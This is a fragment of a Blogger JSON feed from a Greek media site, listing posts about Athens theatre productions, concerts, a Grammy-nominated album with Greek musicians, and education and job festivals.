TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6gBaRzMpf_Q1iKGN27aAV2vXkif5pA8gLcbir1JtS4bUUJ48C_s8Ae745FsNqJluptRVi9y-OwQRyT140GcLI2yFHnIH-WDccESC9hKx0rBzrXtCuDBdqgDwCnsalsyhd3I7hR8dONRzUR2lBqxj87ZT8V2fQkiSLqSb8vNX4BCvIe_LFh9hKDIdvEsw\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1839151876339776739"},"published":{"$t":"2025-12-02T10:16:00.008+02:00"},"updated":{"$t":"2025-12-02T10:16:53.834+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«Ο Επικήδειος»  του Ιάκωβου Καμπανέλλη \/ Κωμικός μονόλογος \/  Ένα ιδιοφυές κείμενο με καυστικό χιούμορ για την ματαιοδοξία των ανθρώπων ..."},"summary":{"type":"text","$t":"Σκηνοθεσία: Βασίλης ΚατσικονούρηςΕρμηνεία: Βασίλης ΒλάχοςΗ επιτυχημένη παράσταση έρχεται ξανά !Στο Θέατρο «Αλεξάνδρεια»Σπαρακτική κωμωδία, τρελοί ρυθμοί, εξωφρενικό ύφος, άριστη ερμηνεία\u0026nbsp;Λέανδρος Πολενάκης, Εφημ. ΑυγήΚαταπληκτικό κείμενο, υπέροχος ερμηνευτής ο Βασίλης Βλάχος, καθηλώνει τον θεατή\u0026nbsp;Μαρία Μαρή, ΘεατρομάνιαΑπολαυστική παράσταση. Ο Βασίλης Βλάχος δεν αφήνει τον θεατή να "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1839151876339776739\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_2.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1839151876339776739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1839151876339776739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post_2.html","title":"«Ο Επικήδειος»  του Ιάκωβου Καμπανέλλη \/ Κωμικός μονόλογος \/  Ένα ιδιοφυές κείμενο με καυστικό χιούμορ για την ματαιοδοξία των ανθρώπων ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYCutx_75njGIMg-XRcFEVvFzAIGrXsb0vziBhLLpnngnvrW7cKNDdPznvW0yyqJLGoiSrT-CI_WsIe3gZlwiipMUn8sdHxOix0P_E4n9el4Mnwueqh_WIhHZhR-VNkppYOEzM_tLW4PD1_RgmMjphQLBjx5Txuf902j-gWBXJFjte-dCqb92Um7xKGkI\/s72-c\/thumbnail_%CE%91%CF%86%CE%AF%CF%83%CE%B1_%CE%9F%20%CE%95%CF%80%CE%B9%CE%BA%CE%AE%CE%B4%CE%B5%CE%B9%CE%BF%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2534240109936324358"},"published":{"$t":"2025-12-01T21:43:00.003+02:00"},"updated":{"$t":"2025-12-01T21:43:23.590+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Θέατρο «ΦΙΛΙΠ»: Ο νέος πολιτιστικός χώρος στην καρδιά της Κυψέλης ..."},"summary":{"type":"text","$t":"Στην καρδιά της Κυψέλης, στη γωνία Θάσου \u0026amp; Δροσοπούλου, το Θέατρο ΦΙΛΙΠ άνοιξε τις πύλες του ως νέος χώρος πολιτισμού, δημιουργίας και τέχνης. Ανήκει στην Εταιρεία Θεατρικών Παραγωγών ΜΕΘΕΞΙΣ και στον ηθοποιό και σκηνοθέτη Χρήστο Τριπόδη, με στόχο να αποτελέσει σημείο συνάντησης θεατρικών ανθρώπων και κοινού, προσφέροντας υψηλής ποιότητας παραστάσεις και ζωντανές θεατρικές εμπειρίες.Ο χώρος "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2534240109936324358\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2534240109936324358"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2534240109936324358"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/blog-post.html","title":"Θέατρο «ΦΙΛΙΠ»: Ο νέος πολιτιστικός χώρος στην καρδιά της Κυψέλης ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aY4iovrNt7YVjAZ2BzvX7Or5By1wpjcFODLKT9BTPMvUqxszR3EzgDtz-Y21H_bv3NmpPQhHLVW5zGDUEpjfsDIhIRPH4lS562kaLzb78iuVaHsS7ANZlZRvqycxNQe6AC_50i9jjFGWUryJbghr_CO0fWfJ0iH7z6hE9AIAB125LQ61tH6zqfj2qoU\/s72-c\/Philip-Photo-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5213644309180750326"},"published":{"$t":"2025-12-01T21:32:00.003+02:00"},"updated":{"$t":"2025-12-01T21:32:56.810+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Invitation - Eleven the Fashion Project"},"summary":{"type":"text","$t":"\u0026nbsp;Επιμέλεια ρεπορτάζ : Sigma Press Office"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5213644309180750326\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/invitation-eleven-fashion-project.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5213644309180750326"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5213644309180750326"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/12\/invitation-eleven-fashion-project.html","title":"Invitation - Eleven the Fashion Project"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEkKjEEUe3qhKX8oiBODyf3aL3GxWptg0G_Oe6NV-CM5H2JihzbOf4dBMU8XVQ-NnQVouXV33w74jTmT2hUWMjm7T8YeAy7iGb3SjsZyN3bma_L6U-o-qh0tbnBI6Qp_gGRAavR8dvLh9SO9lYTjmqroVte_rSIh9WXE0RbPSzsMaETQRFhJRCRI0CYg\/s72-c\/etfp_en.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8570953543303882958"},"published":{"$t":"2025-11-29T09:59:00.010+02:00"},"updated":{"$t":"2025-11-29T10:03:51.695+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Τρεις Έλληνες μουσικοί συμμετέχουν σε υποψήφιο για Grammy® άλμπουμ ..."},"summary":{"type":"text","$t":"\u0026nbsp;Τρεις Έλληνες μουσικοί (Τάσος Πέτσας, Ιάσονας Ψαράκης και Δημήτρης Νέζης) συμμετέχουν στο υποψήφιο για Grammy άλμπουμ “The Colors In My Mind” του Chris Redding, στην κατηγορία Best New Age, Ambient or Chant Album, όπως ανακοινώθηκε το βράδυ της προηγούμενης Παρασκευής. Το άλμπουμ κυκλοφόρησε στις 29 Αυγούστου 2025 σε όλες τις ψηφιακές πλατφόρμες και αντλεί έμπνευση από τις προσωπικές "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8570953543303882958\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/grammy.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8570953543303882958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8570953543303882958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/grammy.html","title":"Τρεις Έλληνες μουσικοί συμμετέχουν σε υποψήφιο για Grammy® άλμπουμ ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhokrHVrGDS-cUIMVH35h9aNMbFsXGbgTs_4H3mzpzxPjFA-8kJieZ4hsl5_97SNiYpNXDkx_7370pKjgit1wjUBqedv1klr3VB3Is2ZJ-OSjcGiCL_hC_H4pf7VcaBUNImVl2nodEvwK1tpU23o-8zzCo5JDCr1iu4yXPU4PwtyDUF5t6NtE9D_ljqfr0\/s72-c\/thumbnail_Tasos%20P.-Iasonas%20Psarakis-Dimitris%20Nezis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5491219006798922483"},"published":{"$t":"2025-11-28T11:29:00.003+02:00"},"updated":{"$t":"2025-11-28T11:29:15.235+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":" Οι «Καραμέλες Ούζου»: Μια νύχτα, δύο άνθρωποι και ένα τέλος που δεν θα ξεχάσετε στην κωμωδία της χρονιάς – στο Από Μηχανής θέατρο ..."},"summary":{"type":"text","$t":"﻿Η κωμωδία μυστηρίου\u0026nbsp;«Καραμέλες Ούζου»,\u0026nbsp;σε κείμενο του βραβευμένου\u0026nbsp;Γιάννη Γαλανόπουλου\u0026nbsp;και σκηνοθεσία\u0026nbsp;Σταύρου Νικολαΐδη, μετά από μια άκρως επιτυχημένη καλοκαιρινή περιοδεία σε όλη την Ελλάδα, από τις 18 Νοεμβρίου 2025, κάθε\u0026nbsp;Δευτέρα\u0026nbsp;στις\u0026nbsp;8 μ.μ.\u0026nbsp;και\u0026nbsp;Τρίτη\u0026nbsp;στις\u0026nbsp;9 μ.μ.\u0026nbsp;στο\u0026nbsp;«Από Μηχανής Θέατρο», στο Μεταξουργείο. Στους "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5491219006798922483\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_28.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5491219006798922483"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5491219006798922483"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_28.html","title":" Οι «Καραμέλες Ούζου»: Μια νύχτα, δύο άνθρωποι και ένα τέλος που δεν θα ξεχάσετε στην κωμωδία της χρονιάς – στο Από Μηχανής θέατρο ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr22qc0qpQR7OsKWA0z2vu9cjLt0tA9w_FXdsM4P4l1zQBwdTn-Lb1ROVCsUITP1C0U4uJg0Gd5hzFw4i_Zt8Atn2PpUYRs-8yM7BZRryq1IBcLUIbAMCnon6r7Ngxjug30AsbEnwtnczaLFaY40ACS6UteGgb34gp9zo_HpmyAysRAhzC4iJDgt7rLC8\/s72-c\/2_lHMoPzwP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2825361899055498163"},"published":{"$t":"2025-11-27T09:26:00.007+02:00"},"updated":{"$t":"2025-11-27T09:26:43.685+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Kάθε Πέμπτη \u0026 Σάββατο  η  καλή μουσική επιστρέφει στην πιο ιστορική γειτονιά της Αθήνας!"},"summary":{"type":"text","$t":"Η «Οδός Λυσίου»υποδέχεται τηΓΛΥΚΕΡΙΑΜαζί της:Σοφία ΠαπάζογλουΧάρης ΜακρήςΧριστιάνα ΓαλιάτσουΗ αγαπημένη ερμηνεύτρια\u0026nbsp;Γλυκερία, θα μας χαρίζει βραδιές γεμάτες τραγούδι, συγκίνηση και αυθεντική ψυχαγωγία. Μαζί της, οι\u0026nbsp;Σοφία Παπάζογλου,\u0026nbsp;Χάρης Μακρής\u0026nbsp;και\u0026nbsp;Χριστιάνα Γαλιάτσου, σε ένα πρόγραμμα γεμάτο χρώματα, ρυθμούς, μνήμες και μελωδίες που ενώνουν γενιές.Η\u0026nbsp;Γλυκερία\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2825361899055498163\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/k.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2825361899055498163"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2825361899055498163"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/k.html","title":"Kάθε Πέμπτη \u0026 Σάββατο  η  καλή μουσική επιστρέφει στην πιο ιστορική γειτονιά της Αθήνας!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh262njYqBiUzo7GmIVgcciWGAz6E2_IquKvO6zaeEQBW6FeEpXqa4w5G-zq97PTAWOsGkFRYSwVvhn0NawjAensVexuaCBs2lNRSY_CIGuujQ24vt_75BypHKNr3LbHJCL6_ArdceRBkRbpC4F2sOMcgpMaUCEREZbVK9XZp8Ct6_c8bmIy3mf-rJiNw\/s72-c\/low%20GLYKERIA%20-%20ODOS%20LYSIOU%20-%20%20POSTER%20_%20(002).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2850973823373133481"},"published":{"$t":"2025-11-26T10:12:00.006+02:00"},"updated":{"$t":"2025-11-26T10:14:38.591+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"“τρί-ΛΙΖΑ” ..."},"summary":{"type":"text","$t":"\u0026nbsp;Η Θεατρική Εταιρεία\u0026nbsp;Replica,\u0026nbsp;παρουσιάζει την ευτράπελη κωμωδία “Τρί-Λιζα”. Δεκατρία χρόνια μετά το πρώτο ανέβασμα, η “τρί-Λιζα” επιστρέφει ανανεωμένη και έτοιμη να χαρίσει στιγμές γέλιου.Όταν για έναν έρωτα βάζουν στοίχημα δύο παλιοί γνωστοί, ποιος θα κατακτήσει την όμορφη Λίζα, τότε θα φέρουν ένα σπίτι άνω-κάτω. Ο Στράτος και ο Πέτρος θα συναντηθούν μετά από πολλά χρόνια, θα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2850973823373133481\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_26.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2850973823373133481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2850973823373133481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_26.html","title":"“τρί-ΛΙΖΑ” ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimqO_s7OWasGJCQyDYMfdo1uqNWeYTP8oSG-IoArn_8wCm6aPZ1KnrNn_T_EOE4XQH91SDB2N4LsID41jteUNv644B709v32X3_X1aZPeH0NcTaV8o_2k-l2UhVLas5JUEft3zTIOhdoZZUsDrPm5ARn74rL7PsSRXosYd-euqnVPLMWBL3TRI1ohg1gs\/s72-c\/thumbnail_gen%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7847126601957818074"},"published":{"$t":"2025-11-25T10:03:00.004+02:00"},"updated":{"$t":"2025-11-25T10:03:26.722+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Περισσότεροι από 5.000 επισκέπτες παρευρέθηκαν στο My Gap Feel \u0026 Fill Festival 2025 ..."},"summary":{"type":"text","$t":"\u0026nbsp;Με εντυπωσιακή ανταπόκριση από το κοινό και με συνεχή ροή επισκεπτών καθ’ όλη τη διάρκεια της διοργάνωσης ολοκληρώθηκε το My Gap Feel \u0026amp; Fill Festival 2025, το φεστιβάλ εκπαίδευσης που ανέδειξε τις σύγχρονες τάσεις, τις νέες ευκαιρίες και τις πραγματικές ανάγκες των νέων στη διαμόρφωση της εκπαιδευτικής και επαγγελματικής τους πορείας. Περισσότεροι από 5.000 μαθητές, φοιτητές και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7847126601957818074\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/5000-my-gap-feel-fill-festival-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7847126601957818074"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7847126601957818074"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/5000-my-gap-feel-fill-festival-2025.html","title":"Περισσότεροι από 5.000 επισκέπτες παρευρέθηκαν στο My Gap Feel \u0026 Fill Festival 2025 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uYpxn4rPfXC7W9S38P4M4A1vYQjOJAv1UkUdTveD8w4u6aaK-R-LuUNyDTKNi4MMVkTtTQ2W9Waz0dko-NLYQ5AfD7OTmdWV8wLDdltXTJStmgUvb_h0DYCiqdVFnyFs32lKlLEHdEGm2AjmISXaWquwK6kVpts-dYAhav7goiE54e-W9HrPnrBBYy0\/s72-c\/thumbnail_576774291_1527825635383926_48915395369720118_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-347598093212768147"},"published":{"$t":"2025-11-25T09:39:00.006+02:00"},"updated":{"$t":"2025-11-25T09:39:38.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Περισσότερες από 7.000 συναντήσεις εργασίας με πάνω από 120 εργοδότες  στο Thessaloniki #JobFestival 2025 ..."},"summary":{"type":"text","$t":"\u0026nbsp;Με ιδιαίτερη επιτυχία πραγματοποιήθηκε το μεγαλύτερο και πληρέστερο φεστιβάλ για την εργασία, το Thessaloniki #JobFestival 2025, εκπληρώνοντας τις προσδοκίες των επισκεπτών του που αναζητούν μια επιτυχημένη επαγγελματική σταδιοδρομία.Η φετινή ανταπόκριση τόσο από τις εταιρίες όσο και από τους υποψηφίους για εργασία ήταν εντυπωσιακή. Περισσότεροι από 120 εργοδότες από όλους τους κλάδους "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/347598093212768147\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/7000-120-thessaloniki-jobfestival-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/347598093212768147"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/347598093212768147"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/7000-120-thessaloniki-jobfestival-2025.html","title":"Περισσότερες από 7.000 συναντήσεις εργασίας με πάνω από 120 εργοδότες  στο Thessaloniki #JobFestival 2025 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj302pMkZOrL5VqGon9aO25cGHN9LM18tbStOerZfo3DsgU2npRqXUazf5NtIPMHLlYfqJyI42_46Qz8KCii995_hJgLCNhHWa_HqYEcmU_5fDwH0V9-6NFFJt70PScMCdIPem_XnndcXVcCDC_wlw2UO4vN1VreHtM5SNnqynfC32lz8tFGJRrtpHoX1A\/s72-c\/thumbnail_582179759_1269419265214329_6746822000188377731_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-419368272830712446"},"published":{"$t":"2025-11-24T09:01:00.007+02:00"},"updated":{"$t":"2025-11-24T09:02:06.288+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":" ΑΣΠΡΑ  